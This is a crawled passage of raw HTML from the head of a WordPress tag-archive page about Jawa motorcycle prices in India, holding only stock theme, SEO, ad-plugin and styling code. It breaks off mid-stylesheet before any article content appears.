

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/jawa-india-price/
body_size: 17061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>jawa india price Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/jawa-india-price/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="jawa india price Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/jawa-india-price/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="jawa india price Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/jawa-india-price/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; jawa india price Tag Feed" href="https://www.motorcyclediaries.in/tag/jawa-india-price/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cc5d1b472d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cc5d1b472d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/2649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-signature-edition-sold-1-43-crores/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/jawa-india-price/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5f43393090";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
